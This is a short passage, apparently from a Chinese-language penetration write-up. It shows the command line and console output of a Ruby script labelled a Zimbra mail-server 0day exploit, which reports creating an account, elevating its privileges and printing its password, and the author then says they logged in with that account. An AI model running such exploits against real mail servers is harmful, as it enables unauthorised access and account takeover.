 R:\exp\Zimbra>run.rb -t -u whisme -p 10242048p
################################################################################
#########
Zimbra Email Collaboration Server 0day Exploit by rubina119
################################################################################
#########
[+] Looking if host is vuln...
[+] Host is vuln exploiting
[+] Obtaining Domain Name
[+] Creating Account
[+] Elevating Privileges
[+] Login Credentials
[*] Login URL : https://
[*] Account : whisme@
[*] Password : 10242048p
[+] Successfully Exploited !
F4CK
Security Team
图 2-1-2
提示 Successfully，于是我用新建的账号登录，成功，如图 2-1-3：